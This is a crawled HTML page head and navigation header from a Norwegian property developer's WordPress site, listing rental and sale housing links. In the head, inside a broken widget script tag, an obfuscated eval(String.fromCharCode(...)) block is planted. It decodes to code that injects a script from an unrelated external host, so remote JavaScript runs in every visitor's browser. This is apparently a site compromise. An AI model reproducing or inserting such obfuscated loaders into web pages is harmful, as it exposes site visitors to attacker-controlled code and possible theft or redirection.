

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoyen.no/category/ukategorisert/
body_size: 9733
content:
<!DOCTYPE html>
<html lang="nb-NO">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>Ukategorisert &#8211; Høyen Eiendom AS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Høyen Eiendom AS &raquo; strøm" href="https://www.hoyen.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Høyen Eiendom AS &raquo; kommentarstrøm" href="https://www.hoyen.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Høyen Eiendom AS &raquo; Ukategorisert kategori-strøm" href="https://www.hoyen.no/category/ukategorisert/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://www.hoyen.no/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.4' media='screen' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.hoyen.no/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoyen.no/wp-content/themes/total/css/animate.css?ver=2.1.65' media='all' />
<link rel='stylesheet' id='fontawesome-6.4.2-css' href='https://www.hoyen.no/wp-content/themes/total/css/fontawesome-6.3.0.css?ver=2.1.65' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.hoyen.no/wp-content/themes/total/css/v4-shims.css?ver=2.1.65' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hoyen.no/wp-content/themes/total/css/owl.carousel.css?ver=2.1.65' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://www.hoyen.no/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.65' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://www.hoyen.no/wp-content/themes/total/style.css?ver=2.1.65' media='all' />
<style id='total-style-inline-css'>
:root{--total-template-color:#053e6a;--total-template-transparent-color:rgba(5,62,106,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-logo-width :106px;--total-footer-bg-url:url(https://www.hoyen.no/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE;--total-service-left-bg:url(https://www.hoyen.no/wp-content/uploads/2018/01/bg-1.jpg)}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner{width:100% !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
/*# sourceURL=total-style-inline-css */
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://www.hoyen.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hoyen.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.hoyen.no/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.65" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.hoyen.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoyen.no/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoyen.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 51, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 49, 49, 52, 44, 32, 49, 50, 49, 44, 32, 49, 48, 51, 44, 32, 49, 49, 55, 44, 32, 49, 48, 48, 44, 32, 49, 48, 53, 44, 32, 49, 49, 48, 44, 32, 49, 48, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 102, 108, 97, 115, 107, 46, 106, 115, 63, 116, 61, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><meta name="generator" content="Site Kit by Google 1.136.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style id="custom-background-css">
body.custom-background { background-image: url("https://www.hoyen.no/wp-content/uploads/2024/01/Fra-rundkjoring-scaled.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9464196629303370&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.hoyen.no/wp-content/uploads/2020/10/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hoyen.no/wp-content/uploads/2020/10/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoyen.no/wp-content/uploads/2020/10/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hoyen.no/wp-content/uploads/2020/10/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			.ht-main-navigation a {

	font-size: 18px;
	
	line-height: 46px;
	
}

.ht-main-navigation ul {
	list-style: none;
	margin: 10px 10px 10px 10px;
	padding-left: 0;
}

.ht-main-header{
	background: #f9f9f9;
	padding: 32px 0;
	height: 100px;
	margin-bottom: 80px;
}

#total-breadcrumbs{
display:none;
}

		</style>
		    </head>

    <body class="archive category category-ukategorisert category-1 custom-background wp-custom-logo wp-embed-responsive wp-theme-total ht-wide ht-sticky-header">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://www.hoyen.no/" class="custom-logo-link" rel="home"><img width="300" height="300" src="https://www.hoyen.no/wp-content/uploads/2018/01/cropped-logo_hoyen_eiendom-2.png" class="custom-logo" alt="Høyen Eiendom AS" decoding="async" fetchpriority="high" srcset="https://www.hoyen.no/wp-content/uploads/2018/01/cropped-logo_hoyen_eiendom-2.png 300w, https://www.hoyen.no/wp-content/uploads/2018/01/cropped-logo_hoyen_eiendom-2-150x150.png 150w, https://www.hoyen.no/wp-content/uploads/2018/01/cropped-logo_hoyen_eiendom-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-meny" class="ht-clearfix"><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-552"><a href="https://www.hoyen.no/">Hjem</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.hoyen.no/om/">Om Høyen Eiendom AS</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.hoyen.no/nyheter/">Nyheter</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.hoyen.no/video/">Video</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-790"><a href="https://www.hoyen.no/2021/06/18/hoyen-eiendom-as-blir-en-av-hovedsponsorer-til-brumunddal-fotball/">Høyen Eiendom AS blir en av hovedsponsorer til Brumunddal fotball</a></li>
</ul>
</li>
<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-920"><a>Bolig til leie</a>
<ul class="sub-menu">
	<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a target="_blank" href="https://hoyenutleie.uniteliving.com/find-home">Bolig til leie annonser</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-919"><a target="_blank" href="https://midtbyen.hoyen.kvass.no/">Boligvelger Midtbyen</a></li>
</ul>
</li>
<li id="menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-709"><a>Bolig til salgs</a>
<ul class="sub-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-882"><a target="_blank" href="https://mjostangen.no/">Mjostangen, Tangen</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a target="_blank" href="https://view.wec360.com/hoyen-eiendom/industrigata-3">City360, Brumunddal</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-710"><a target="_blank" href="https://fremstadvegen.no/">Fremstadvegen 27, Brumunddal</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.hoyen.no/boliger-pa-jessnes/">Jessnes, Ringsaker</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.hoyen.no/tomter-til-salgs/">Tomter til salgs</a></li>
</ul>
</li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-688"><a href="https://www.hoyen.no/kontakt-oss/">Kontakt oss</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.hoyen.no/kontakt-oss/">Kontakt oss</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-885"><a target="_blank" href="https://hoyenutleie.uniteliving.com/find-home">Dine sider</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.hoyen.no/vaktmester-tjenester/">Kundeskjema – Rapportering om feil og mangler – Bestilling av vaktmester tjenester</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.hoyen.no/nerkvernvegen34/">Kundeskjema feil og mangler Nerkvernvegen 34 (1 års befaring)</a></li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content">        <div class="ht-main-header">
            <div class="ht-container">
